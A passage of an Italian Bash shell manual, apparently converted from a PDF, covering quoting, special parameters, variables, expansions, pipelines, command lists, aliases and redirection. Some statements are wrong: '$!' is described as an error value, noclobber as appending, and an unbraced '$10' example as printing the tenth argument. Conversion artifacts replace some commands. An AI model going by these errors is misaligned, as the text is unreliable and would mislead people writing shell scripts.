Attenzione: $0 $1 \ ... restano "inalterati".
```
## 46.1.3 Apici doppi

Racchiudendo una serie di caratteri tra una coppia di apici doppi si mantiene il valore letterale di questi caratteri, a eccezione di '**\$**', '**'**' e '**\**'. I simboli '**\$**' e '**'**' (dollaro e apice inverso) mantengono il loro significato speciale all'interno di una stringa racchiusa tra apici doppi, mentre la barra obliqua inversa ('**\**') si comporta come carattere di escape solo quando è seguita da '**\$**', '**'**', '**"**' e '**\**'; quando si trova al termine della riga serve come indicatore di continuazione nella riga successiva.

Si tratta di una particolarità molto importante, attraverso la quale è possibile definire delle stringhe in cui si possono inserire:

- variabili e parametri;
- comandi da sostituire.

#### Esempi

```
$ echo "Il parametro \$0 contiene: \"$0\""[ Invio ]
```

```
Il parametro $0 contiene: "-bash"
```
# 46.2 Parametri e variabili

Nella documentazione originale di Bash si utilizza il termine «parametro» per identificare diversi tipi di entità:

- parametri posizionali;
- parametri speciali;
- variabili di shell.

In questo documento, per evitare confusioni, si riserva il termine parametro solo ai primi due tipi di entità.

L'elemento comune tra i parametri e le variabili è il modo con cui questi devono essere identificati quando si vuole leggere il loro contenuto: occorre il simbolo '**\$**' davanti al nome (o al simbolo) dell'entità in questione, mentre per assegnare un valore all'entità (sempre che ciò sia possibile), questo prefisso non deve essere indicato.

## 46.2.1 Parametri

Il termine parametro viene utilizzato qui per definire una variabile speciale che può essere solo letta, e rappresenta alcuni elementi particolari dell'attività della shell. Come nel caso delle variabili, per fare riferimento al contenuto di un parametro occorre utilizzare il prefisso '**\$**' che di per sé non è parte del nome del parametro. Tuttavia, per maggiore chiarezza espressiva, dal momento che non è possibile assegnare un valore a queste entità, quando nelle documentazioni si fa riferimento a un parametro, si utilizza quasi sempre il suo nome (o il simbolo che rappresenta) preceduto dal simbolo '**\$**'.

Quindi, dire che il primo parametro posizionale si chiama '**\$1**' non è esatto: è semplicemente '**1**', solo che per leggerne il contenuto si deve aggiungere '**\$**' davanti e non esiste la possibilità di trattare questo '**1**' come una variabile di shell. Inoltre, parlare del parametro '**1**', può essere fonte di confusione.

Un parametro è definito, cioè esiste, quando contiene un valore, compresa la stringa vuota.

#### 46.2.1.1 Parametri posizionali

Un parametro posizionale è definito da una o più cifre numeriche a eccezione del parametro '**\$0**' che ha invece un significato speciale. I parametri posizionali rappresentano gli argomenti forniti al comando: '**\$1**' è il primo, '**\$2**' è il secondo, e così di seguito.

Quando viene eseguita una funzione, questi parametri vengono rimpiazzati temporaneamente con gli argomenti forniti alla funzione.

Quando si utilizza un parametro composto da più di una cifra numerica, occorre racchiudere questo numero tra parentesi graffe: '**\$**{**10**}', '**\$**{**11**}',...

#### 46.2.1.2 Parametri speciali

I parametri speciali sono rappresentati da uno zero o un altro simbolo speciale.

• '**\$0**'

Restituisce il nome della shell o dello script. Se la shell Bash viene avviata con un file di comandi, '**\$0**' conterrà il nome di quel file. Se la shell viene avviata con l'opzione '**-c**', '**\$0**' conterrà il primo argomento dopo la stringa dei comandi (sempre che ce ne sia uno).

• '**\$\***'

Rappresenta l'insieme di tutti i parametri posizionali a partire dal primo. Quando viene utilizzato all'interno di apici doppi, rappresenta un'unica parola composta dal contenuto dei parametri posizionali, spaziati dal primo carattere contenuto nella variabile speciale '**IFS**'. Se questa variabile non è definita, oppure contiene una stringa vuota, viene utilizzato uno spazio singolo. Per esempio, se '**IFS**' contenesse la sequenza '**xyz**', '**"\$\*"**' sarebbe equivalente a '**"\$1x\$2x**...**"**'.

La variabile di shell '**IFS**' contiene di solito la sequenza: <*SP*><*HT*><*LF*> (corrispondente a uno spazio normale, un carattere di tabulazione e al codice di interruzione di riga nella maggior parte dei sistemi Unix). Di conseguenza, viene utilizzato normalmente il carattere spazio (<*SP*>) per staccare i vari parametri posizionali. Per cui, in pratica, la maggior parte delle volte, '**"\$\*"**' equivale a '**"\$1 \$2**...**"**'.

• '**\$@**'

Rappresenta l'insieme di tutti i parametri posizionali a partire dal primo. Quando viene utilizzato all'interno di apici doppi, rappresenta una serie di parole, ognuna composta dal contenuto del parametro posizionale rispettivo. Di conseguenza, '**"\$@"**' equivale a '**"\$1" "\$2"**'... Questo rappresenta un'eccezione rispetto agli altri parametri: l'espansione di questo parametro genera diverse parole.

• '**\$#**'

Restituisce il numero della quantità di parametri posizionali.

• '**\$?**'

Restituisce lo stato dell'ultima pipeline eseguita in primo piano (*foreground*).

• '**\$-**'

Il trattino, restituisce la serie di lettere corrispondenti alle modalità configurabili attraverso il comando interno '**set**'.

• '**\$\$**'

Restituisce il PID della shell. Se viene utilizzato all'interno di una subshell, cioè tra parentesi tonde, restituisce il PID della shell principale e non quello della subshell.

• '**\$!**'

Restituisce il valore dell'errore.

• '**\$\_**'

Il simbolo di sottolineatura, restituisce l'ultimo argomento del comando precedente.

## 46.2.2 Variabili di shell

Una variabile è definita quando contiene un valore, compresa la stringa vuota. L'assegnamento di un valore si ottiene con una dichiarazione del tipo seguente:

*nome\_di\_variabile*=[*valore*]

Il nome di una variabile può contenere lettere, cifre numeriche e il segno di sottolineatura, ma il primo carattere non può essere un numero.

Se non viene fornito il valore da assegnare, si intende la stringa vuota. La lettura del contenuto di una variabile si ottiene facendone precedere il nome dal simbolo '**\$**'.



Tabella 46.1. Elenco delle variabili più importanti della shell Bash, il cui valore viene assegnato direttamente dalla shell stessa. L'elenco è classificato in base all'origine storica.

La tabella 46.1 mostra l'elenco delle variabili il cui valore viene assegnato direttamente dalla shell.

In particolare, è possibile assegnare un valore alla variabile '**SECONDS**' ottenendo il riavvio del conteggio dei secondi a partire da quel valore.



La tabella 46.2 mostra l'elenco di alcune delle altre variabili utilizzate dalla shell.

Tabella 46.2. Elenco di alcune delle altre variabili utilizzate dalla shell Bash. L'elenco è classificato in base all'origine storica.

In particolare vanno prese in considerazioni le variabili descritte di seguito.

#### • '**PATH**'

È un elenco di directory separato da due punti verticali ('**:**'). Il valore predefinito dipende dalla configurazione della shell, e un valore comune potrebbe essere il seguente:

/usr/local/bin:/bin:/usr/bin:.:

È importante notare, soprattutto per chi è abituato a utilizzare il sistema operativo Dos, che se si vuole includere nel percorso di ricerca la directory corrente, questa deve essere indicata tra i percorsi possibili. Nell'esempio è stata messa alla fine, come si fa di solito per motivi di sicurezza.

• '**PS1**'

L'invito primario. Un esempio possibile è '**\u@\h:\w\\$** ' che in particolare mostra anche il nome dell'utente come nell'esempio seguente:

```
daniele@dinkel:˜$
```
Se la stringa si indica delimitandola tra apici doppi, si deve di fatto trasformare in '**"\\u@\\h:\\w\\\$ "**'.

#### 46.2.2.1 Esportazione

Quando si creano o si assegnano delle variabili, queste hanno una validità limitata all'ambito della shell stessa, per cui, i comandi interni sono al corrente di queste variazioni mentre i programmi che vengono avviati non ne risentono. Perché anche i programmi ricevano le variazioni fatte sulle variabili, queste devono essere *esportate*. L'esportazione delle variabili si ottiene con il comando interno '**export**'.

Esempi

```
$ PIPPO="ciao"
```

```
$ export PIPPO
```
Crea la variabile '**PIPPO**' e quindi la esporta.

```
$ export PIPPO="ciao"
```
Esegue la stessa operazione dell'esempio precedente, ma in un colpo solo.

# 46.3 Espansione

Con questo termine si intende la traduzione di parametri, variabili e altre entità analoghe, nel loro risultato finale. L'espansione, intesa in questi termini, viene eseguita sulla riga di comando, dopo che questa è stata scomposta in parole. Esistono sette tipi di espansione eseguiti nell'ordine seguente:

- 1. parentesi graffe;
- 2. tilde;
- 3. parametri e variabili;
- 4. comandi;
- 5. aritmetica (da sinistra a destra);
- 6. suddivisione delle parole;
- 7. percorso o *pathname*.

Nei sistemi che possono gestirlo esiste un tipo addizionale: si tratta della *sostituzione di processo* e qui non viene descritta.

Solo l'espansione attraverso parentesi graffe, la suddivisione in parole e l'espansione di percorso, possono cambiare il numero delle parole di un'espressione. Gli altri tipi di espansione trasformano una parola in un'altra parola con l'unica eccezione del parametro '**\$@**' che invece si espande in più parole.

Dopo tutte le fasi di espansione e sostituzione, tutti i simboli utilizzati per la protezione vengono eliminati.

## 46.3.1 Parola

Il termine *parola* ha un significato particolare nella terminologia utilizzata per la shell: si tratta di una sequenza di caratteri che rappresenta qualcosa di diverso da un operatore. In altri termini, si può definire come una stringa che viene presa così com'è e rappresenta una cosa sola. Per esempio, un argomento fornito a un programma è una parola.

L'operazione di *suddivisione in parole* riguarda il meccanismo con cui una stringa viene analizzata e suddivida in parole in base a un criterio determinato. Questo problema viene ripreso più avanti.

### 46.3.2 Espansione delle parentesi graffe

L'espansione delle parentesi graffe deriva dalla shell C.

#### *prefisso*{*elenco*}*suffisso*

L'elenco indicato all'interno delle parentesi graffe è fatto di elementi separati da virgola. Il risultato è una serie di parole composte tutte dal prefisso e dal suffisso indicati e all'interno uno degli elementi della lista. Per esempio, '**a**{**b,c,d**}**e**' genera esattamente le tre parole '**abe ace ade**'.

#### Esempi

```
# mkdir /usr/local/src/pippo/{vecchio,nuovo,dist,bachi}
```
Crea quattro directory: 'vecchio/', 'nuovo/', 'dist/' e 'bachi/' a partire da '/usr/local/ src/pippo/'.

```
# chown root /usr/{paperino/{qui,quo,qua},topolino/{t??.*,minnie}}
```
cambia proprietà di una serie di file:

```
/usr/paperino/qui
/usr/paperino/quo
/usr/paperino/qua
/usr/topolino/t??.*
/usr/topolino/minnie
```
e chiaramente, '/usr/topolino/t??.\*' viene ulteriormente espanso.

#### 46.3.3 Espansione della tilde

L'espansione della tilde deriva dalla shell C.

Se una parola inizia con il simbolo tilde ('**˜**') si cerca di interpretare quello che segue, fino alla prima barra obliqua ('**/**'), come un nominativo-utente, facendo in modo di sostituire questa prima parte con il nome della directory personale dell'utente stesso. In alternativa, se dopo il carattere '**˜**' c'è subito la barra, o nessun altro carattere, si intende il contenuto della variabile '**HOME**', ovvero la directory personale dell'utente attuale.

#### Esempi

\$ **cd ˜**

Corrisponde a uno spostamento nella directory personale dell'utente.

\$ **cd ˜tizio**

Corrisponde a uno spostamento nella directory personale dell'utente '**tizio**' (ammesso che i permessi lo consentano).

```
Il carattere tilde viene usato anche per altri tipi di sostituzioni, e precisamente: la coppia '˜+' viene
sostituita con il contenuto di 'PWD', mentre, la coppia '˜-' viene sostituita con il contenuto di
'OLDPWD'.
```
#### 46.3.4 Espansione di parametri e variabili

Il modo normale in cui si fa riferimento a un parametro o a una variabile è quello di anteporvi il simbolo dollaro ('**\$**'), ma questo metodo può creare problemi all'interno delle stringhe, oppure quando si tratta di un parametro posizionale composto da più di una cifra decimale. La sintassi normale è quindi la seguente:

```
$parametro | ${parametro}
```
\$*variabile* | \${*variabile*}

In uno di questi modi si ottiene quindi la sostituzione del parametro o della variabile con il suo contenuto.

Esempi

```
#!/bin/bash
echo " 1 arg. = $1"
echo " 2 arg. = $2"
echo " 3 arg. = $3"
...
echo "10 arg. = $10]"
echo "11 arg. = $11"
```
Visualizza in sequenza l'elenco degli argomenti ricevuti, fino all'undicesimo.

```
#!/bin/bash
UNO="Dani"
echo "${UNO}ele"
```
———

Compone la parola '**Daniele**' unendo il contenuto di una variabile con una terminazione costante.

Con la shell Bash, i modi in cui è possibile ottenere la sostituzione di parametri e variabili sono numerosi. Questi sono derivati generalmente dalla shell Korn e sono descritti nella sezione 48.4.

## 46.3.5 Sostituzione dei comandi

La sostituzione dei comandi consente di utilizzare quanto emesso attraverso lo standard output da un comando. Ci sono due forme possibili, la prima derivata dalla shell Korn e la seconda originaria della shell Bourne.

\$(*comando*)

'*comando*'

Nel secondo caso dove si utilizzano gli apici inversi, la barra obliqua inversa ('**\**'), che fosse contenuta eventualmente nella stringa, mantiene il suo significato letterale a eccezione di quando è seguita dai simboli '**\$**', '**'**' o '**\**'.

Bisogna fare attenzione a non confondere gli apici usati per la sostituzione dei comandi con quelli usati per la protezione delle stringhe.

La sostituzione dei comandi può essere annidata. Per farlo, se si utilizza il vecchio metodo degli apici inversi, occorre fare precedere a quelli più interni il simbolo di escape, ovvero la barra obliqua inversa.

Se la sostituzione appare tra apici doppi, la suddivisione in parole e l'espansione di percorso non sono eseguite nel risultato.

Esempi

```
$ ELENCO=$(ls)
```
Crea e assegna alla variabile '**ELENCO**' l'elenco dei file della directory corrente.

```
$ ELENCO=$(ls "a*")
```
Crea e assegna alla variabile '**ELENCO**' l'elenco dell'unico file 'a\*', ammesso che esista.

\$ **rm \$( find / -name "\*.tmp" )**

Elimina da tutto il file system i file che hanno l'estensione '**.tmp**'. Per farlo utilizza '**find**' che genera un elenco di tutti i nomi che soddisfano la condizione di ricerca.

### 46.3.6 Espansione di espressioni aritmetiche

Le espressioni aritmetiche consentono la valutazione delle espressioni stesse e l'espansione utilizzando il risultato. Esistono due forme per rappresentare la sostituzione tramite espressione aritmetica: nella prima l'espressione viene racchiusa tra parentesi quadre, nella seconda tra doppie parentesi tonde.

\$[*espressione*]

\$((*espressione*))

L'espressione viene trattata come se fosse racchiusa tra apici doppi, ma un apice doppio all'interno delle parentesi non viene interpretato in modo speciale. Tutti gli elementi all'interno dell'espressione sono sottoposti all'espansione di parametri, variabili, sostituzione di comandi ed eliminazione di simboli superflui per la protezione. La sostituzione aritmetica può essere annidata. Se l'espressione aritmetica non è valida, si ottiene una segnalazione di errore senza alcuna sostituzione.

Esempi

\$ **echo "\$((123+23))"**

Emette il numero 146 corrispondente alla somma di 123 e 23.

```
$ VALORE=$[123+23]
```
Assegna alla variabile '**VALORE**' la somma di 123 e 23.

```
$ echo "$[123*$VALORE]"
```
Emette il prodotto di 123 per il valore contenuto nella variabile '**VALORE**'.

#### 46.3.7 Suddivisione di parole

La shell esegue la *suddivisione in parole* dei risultati delle espansioni di parametri e variabili, della sostituzione di comandi e delle espansioni aritmetiche, che non siano avvenuti all'interno di stringhe protette attraverso la delimitazione con apici doppi.

La shell considera ogni carattere contenuto all'interno di '**IFS**' come un possibile delimitatore utile a determinare i punti in cui effettuare la separazione in parole.

Perché le cose funzionino così come si è abituati, è necessario che '**IFS**' contenga i valori predefiniti: <*Spazio*><*Tab*><*newline*> (ovvero <*SP*><*HT*><*LF*>). La variabile '**IFS**' è quindi importantissima: non può mancare o essere vuota.

Esempi

/\$ **Pippo="b\* d\*"**[ *Invio* ]

/\$ **echo \$Pippo**[ *Invio* ]

In questo caso, avviene la suddivisione in parole del risultato dell'espansione della variabile '**Pippo**'. In pratica, è come se si facesse: '**echo b\* d\***'. Il risultato è il seguente:

bin boot dev

/\$ **echo "\$Pippo"**[ *Invio* ]

In questo caso non avviene la suddivisione in parole di quanto contenuto tra la coppia di apici doppi, e di conseguenza non può avvenire la successiva espansione di percorso.

b\* d\* ———

———

/\$ **echo '\$Pippo'**[ *Invio* ]

Se si utilizzano gli apici semplici, non avviene alcuna sostituzione della variabile '**Pippo**'. \$Pippo

### 46.3.8 Espansione di percorso

Dopo la suddivisione in parole, la shell Bash scandisce ogni parola per la presenza dei simboli '**\***', '**?**' e '**[**'. Se incontra uno di questi caratteri, la parola che li contiene viene trattata come modello e sostituita con un elenco ordinato alfabeticamente di percorsi corrispondenti al modello. Se non si ottiene alcuna corrispondenza, il comportamento predefinito è tale per cui la parola resta immutata, consentendo quindi l'utilizzo dei caratteri jolly per il *globbing* (i metacaratteri) per identificare un percorso.<sup>2</sup>

<sup>&</sup>lt;sup>2</sup>In generale, sarebbe meglio essere precisi quando si vuole indicare espressamente un nome che contiene effettivamente un asterisco o un punto interrogativo: si deve usare la barra obliqua inversa che funge da carattere di escape.

Per convenzione, si considerano nascosti i file e le directory che iniziano con un punto. Per questo, normalmente, i caratteri jolly non permettono di includere i nomi che iniziano con tale punto. Se necessario, questo punto deve essere indicato espressamente.

La barra obliqua di separazione dei percorsi non viene mai generata automaticamente dal *globbing*.

Caratteri jolly, o metacaratteri

\*

Corrisponde a qualsiasi stringa, compresa la stringa vuota.

?

Corrisponde a un qualsiasi carattere (uno solo).

[...]

Corrisponde a uno qualsiasi dei caratteri racchiusi tra parentesi quadre.

[*a*-*z*]

Corrisponde a uno qualsiasi dei caratteri compresi nell'intervallo da *a* a *z*.

[!...]

Corrisponde a tutti i caratteri esclusi quelli indicati.

[!*a*-*z*]

Corrisponde a tutti i caratteri esclusi quelli appartenenti all'intervallo indicato.

Per includere il trattino o la parentesi quadra chiusa in un raggruppamento tra parentesi quadre, occorre che questi simboli siano i primi o gli ultimi.

# 46.4 Eliminazione dei simboli di protezione rimanenti

Al termine dei vari processi di espansione, tutti i simboli usati per la protezione ('**\**', '**'**' e '**"**') che a loro volta non siano stati protetti attraverso l'uso della barra obliqua inversa o di virgolette di qualche tipo, vengono rimossi.

# Bash: comandi

Con il termine «comando» si intendono diversi tipi di entità che hanno in comune il modo con cui vengono utilizzati: attraverso un nome seguito eventualmente da alcuni argomenti. Può trattarsi dei casi seguenti.

#### • *Comandi interni*

Detti anche comandi di shell, sono delle funzioni predefinite all'interno della shell.

• *Funzioni*

Dette anche funzioni di shell, sono funzioni scritte all'interno di uno script di shell.

• *Alias*

Sono dei nomi associati ad altri comandi, di solito con l'aggiunta di qualche argomento. In maniera semplificata, possono essere visti come un modo diverso per identificare comandi già esistenti.

• *Programmi*

Detti anche comandi esterni perché non sono contenuti nella shell che li avvia.

# 47.1 Exit status o valore restituito dai comandi

Un comando che termina la sua esecuzione restituisce un valore, così come fanno le funzioni nei linguaggi di programmazione. Un comando, che quindi può essere un comando interno, una funzione di shell o un programma, può restituire solo un valore numerico. Di solito, si considera un valore di uscita pari a zero come indice di una conclusione regolare del comando, cioè senza errori di alcun genere.

Dal momento che può essere restituito solo un valore numerico, quando il risultato di un'esecuzione di un comando viene utilizzato in un'espressione logica (booleana), si considera lo zero come equivalente a *Vero*, mentre un qualunque altro valore viene considerato equivalente a *Falso*.

In casi particolari è la shell che assegna i valori di uscita di un comando:

- quando un programma viene interrotto a causa di un segnale (di interruzione), il suo valore di uscita è pari a 128 più il valore di quel segnale;
- quando un programma non viene trovato e quindi non può essere avviato, il suo valore di uscita è 127;
- quando un presunto programma viene trovato, ma non risulta eseguibile, il suo valore di uscita è 126.

Per conto suo, la shell restituisce il valore di uscita dell'ultimo comando eseguito, se non riscontra un errore di sintassi, nel qual caso genera un valore diverso da zero (*Falso*).

# 47.2 Pipeline

La pipeline è una sequenza di uno o più comandi separati dal simbolo pipe, ovvero la barra verticale ('**|**'). Il formato normale per una pipeline è il seguente:

## [!] *comando1* [ <sup>|</sup> *comando2*...]

Lo standard output del primo comando è incanalato nello standard input del secondo comando. Questa connessione è effettuata prima di qualsiasi ridirezione specificata dal comando. Come si vede dalla sintassi, per poter parlare di pipeline basta anche un solo comando.

Normalmente, il valore restituito dalla pipeline corrisponde a quello dell'ultimo comando che viene eseguito all'interno di questa.

Se all'inizio della pipeline viene posto un punto esclamativo ('**!**'), il valore restituito corrisponde alla negazione logica del risultato normale.

La shell attende che tutti i comandi della pipeline siano terminati prima di restituire un valore.

Ogni comando in una pipeline è eseguito come un processo separato (cioè, in una subshell).

# 47.3 Lista di comandi

La lista di comandi è una sequenza di una o più pipeline separate da '**;**', '**&**', '**&&**' o '**||**', e terminata da '**;**', '**&**' o dal codice di interruzione di riga. Parti della lista sono raggruppabili attraverso parentesi (tonde o graffe) per controllarne la sequenza di esecuzione. Il valore di uscita della lista corrisponde a quello dell'ultimo comando della stessa lista che ha potuto essere eseguito.

Nelle sezioni seguenti vengono descritti questi operatori.

## 47.3.1 Separatore di comandi «;»

I comandi separati da un punto e virgola ('**;**') sono eseguiti sequenzialmente. Il simbolo punto e virgola può essere utilizzato per separare una serie di comandi posti sulla stessa riga, o per terminare una lista di comandi quando c'è la necessità di farlo (per distinguerlo dall'inizio di qualcos'altro). Idealmente, il punto e virgola sostituisce il codice di interruzione di riga.

Esempi

```
# ./config ; make ; make install
```
Avvia in sequenza una serie di comandi per la compilazione e installazione di un programma ipotetico.

\$ **echo "uno" ; echo "due"**

\$ **echo "uno" ; echo "due" ;**

I due comandi sono equivalenti: nel secondo la lista viene conclusa con un punto e virgola, ma ciò non produce alcuna differenza di comportamento.

Di seguito si vedono due pezzi di script equivalenti: nel secondo si sostituisce il punto e virgola con un codice di interruzione di riga, dato che il contesto lo consente.

```
ls ; echo "Ciao a tutti"
\overline{a}echo "Ciao a tutti"
```
### 47.3.2 Operatore di controllo «&&»

L'operatore di controllo '**&&**' si comporta come l'operatore booleano AND: se il valore di uscita di ciò che sta alla sinistra è zero (*Vero*), viene eseguito anche quanto sta alla destra.

Dal punto di vista pratico, viene eseguito il secondo comando solo se il primo ha terminato il suo compito con successo.

#### Esempi

#### \$ **mkdir ./prova && echo "Creata la directory prova"**

Viene eseguito il comando '**mkdir ./prova**'. Se ha successo viene eseguito il comando successivo che visualizza un messaggio di conferma.

## 47.3.3 Operatore di controllo «||»

L'operatore di controllo '**||**' si comporta come l'operatore booleano OR: se il valore di uscita di ciò sta alla sinistra è zero (*Vero*), il comando alla destra non viene eseguito.

Dal punto di vista pratico, viene eseguito il secondo comando solo se il primo non ha potuto essere eseguito, oppure se ha terminato il suo compito riportando un qualche tipo di insuccesso.

Esempi

```
$ mkdir ./prova || mkdir ./prova1
```
Si tenta di creare la directory 'prova/', se il comando fallisce si tenta di creare 'prova1/' al suo posto.

### 47.3.4 Avvio sullo sfondo con «&»

I comandi seguiti dal simbolo '**&**' vengono messi in esecuzione sullo sfondo. La descrizione del meccanismo con cui i programmi possono essere messi e gestiti sullo sfondo viene fatta nella sezione 47.6. Dal momento che non si attende la loro conclusione per passare all'esecuzione di quelli successivi, il valore restituito è sempre zero.

Esempi

```
$ yes > /dev/null & echo "yes sta funzionando"
```
Il programma '**yes**' viene messo in esecuzione sullo sfondo e di seguito viene visualizzato un messaggio. Al termine dell'esecuzione della lista, '**yes**' continua a funzionare.

\$ **echo "yes sta per essere avviato" ; yes > /dev/null &**

In questo caso viene prima emesso il messaggio e quindi viene avviato '**yes**' sullo sfondo.

# **gpm -t ms &**

Avvia il programma '**gpm**' di gestione del mouse sullo sfondo.

## 47.3.5 Delimitatori di lista «(...)»

Le liste, o parti di esse, possono essere racchiuse utilizzando delle parentesi tonde.

( *lista* )

La lista racchiusa tra parentesi tonde viene eseguita in una subshell. Gli assegnamenti di variabili e l'esecuzione di comandi interni che influenzano l'ambiente della shell non lasciano effetti dopo che il comando composto è completato.

Il valore restituito è quello dell'ultimo comando eseguito all'interno delle parentesi.

Esempi

```
$ (mkdir ./prova || mkdir ./prova1) && echo "Creata la directory"
```
Crea la directory 'prova/' o 'prova1/'. Se ci riesce, visualizza il messaggio.

## 47.3.6 Delimitatori di lista «{...}»

Le liste possono essere raggruppate utilizzando delle parentesi graffe.

{ *lista* ; ... }

Le liste contenute tra parentesi graffe vengono eseguite nell'ambiente di shell corrente. Si tratta quindi di un semplice raggruppamento di liste su più righe.

Il valore restituito è quello dell'ultimo comando eseguito all'interno delle parentesi.

#### Esempi

L'uso delle parentesi graffe è indicato particolarmente nella preparazione di script di shell. Gli esempi seguenti sono equivalenti.

```
#!/bin/bash
{ mkdir ./prova ; cd ./prova ; ls ; }
#!/bin/bash
{ mkdir ./prova
   cd ./prova
   \overline{a}}
```
# 47.4 Alias

La gestione degli alias deriva dalla shell Korn.

Attraverso i comandi interni '**alias**' e '**unalias**' è possibile definire ed eliminare degli alias, ovvero dei sostituti ai comandi. Prima di eseguire un comando di qualunque tipo, la shell cerca la prima parola di questo comando (quello che lo identifica) all'interno dell'elenco degli alias; se la trova lì, la sostituisce con il suo alias. La sostituzione non avviene se il comando o la prima parola di questo è delimitata tra virgolette. Il nome dell'alias non può contenere il simbolo '**=**'. La trasformazione in base alla presenza di un alias continua anche per la prima parola del testo di rimpiazzo della prima sostituzione. Quindi, un alias può fare riferimento a un altro alias e così di seguito. Questo ciclo si ferma quando non ci sono più corrispondenze con **nuovi** alias in modo da evitare una ricorsione infinita.

Se l'ultimo carattere del testo di rimpiazzo dell'alias è uno spazio o una tabulazione, allora anche la parola successiva viene controllata per una possibile sostituzione attraverso gli alias.

A differenza della shell C, non c'è modo di utilizzare argomenti attraverso gli alias. Se necessario, conviene utilizzare le funzioni.

Gli alias non vengono espansi quando la shell non funziona in modalità interattiva; di conseguenza, non sono disponibili durante l'esecuzione di uno script.

In generale, l'utilizzo di alias è superato dall'uso delle funzioni.

L'uso di alias può essere utile se questi vengono definiti automaticamente per ogni avvio della shell, per esempio inserendoli all'interno di '/etc/profile'.

Esempi

```
# alias rm="rm -i"
```
Crea un alias al comando (programma) '**rm**' in modo che venga eseguito automaticamente con l'opzione '**-i**' che implica la richiesta di conferma per ogni file che si intende cancellare.

```
# alias cp="cp -i"
```
Crea un alias al comando (programma) '**cp**' in modo che venga eseguito automaticamente con l'opzione '**-i**', cosa che implica la richiesta di conferma per ogni file che si intende eventualmente sovrascrivere.

```
# alias mv="mv -i"
```
Crea un alias al comando (programma) '**mv**' in modo che venga eseguito automaticamente con l'opzione '**-i**' che implica la richiesta di conferma per ogni file che si intende eventualmente sovrascrivere.

```
# alias spegni="shutdown -h -t 5 now"
```
Crea l'alias '**spegni**' per abbreviare il comando di spegnimento normale.

# 47.5 Ridirezione

Prima che un comando sia eseguito, si può ridirigere il suo input e il suo output utilizzando una speciale notazione interpretata dalla shell. La ridirezione viene eseguita, nell'ordine in cui appare, a partire da sinistra verso destra.

Se si utilizza il simbolo '**<**' da solo, la ridirezione si riferisce allo standard input (corrispondente al descrittore di file zero. Se si utilizza il simbolo '**>**' da solo, la ridirezione si riferisce allo standard output (corrispondente al descrittore di file numero uno). La parola che segue l'operatore di ridirezione è sottoposta a tutta la serie di espansioni e sostituzioni possibili. Se questa parola si espande in più parole viene segnalato un errore.

## 47.5.1 Descrittore di file

Si distinguono tre tipi di descrittori di file per l'input e l'output:

- $0 =$  standard input;
- $1 =$  standard output;
- $2 =$  standard error.

## 47.5.2 Ridirezione dell'input

#### $\lceil n \rceil$  *file*

La ridirezione dell'input fa sì che il file il cui nome risulta dall'espansione della parola alla destra del simbolo '**<**' venga letto e inviato al descrittore di file *n*, oppure, se non indicato, allo standard input pari al descrittore di file zero.

#### Esempi

\$ **sort < ./elenco**

Emette il contenuto del file 'elenco' (che si trova nella directory corrente) riordinando le righe. '**sort**' riceve il file da ordinare dallo standard input.

```
$ sort 0< ./elenco
```
Esegue la stessa cosa dell'esempio precedente, con la differenza che viene indicato esplicitamente il descrittore dello standard input.

## 47.5.3 Ridirezione normale dell'output

#### $\lceil n \rceil$ > *file*

La ridirezione dell'output fa sì che il file il cui nome risulta dall'espansione della parola alla destra del simbolo '**>**' venga aperto in scrittura per ricevere quanto proveniente dal descrittore di file *n*, oppure, se non indicato, dallo standard output pari al descrittore di file numero uno.

Di solito, se il file da aprire in scrittura esiste già, viene sovrascritto, sempre che non sia attiva la modalità '**noclobber;**' (si veda il comando interno '**set**' 49.31). Se invece è attiva la modalità '**noclobber**', si ottiene l'aggiunta di dati al file eventualmente esistente. Per garantire la sovrascrittura di un file che potrebbe esistere già, si può utilizzare l'operatore di ridirezione '**>|**'.

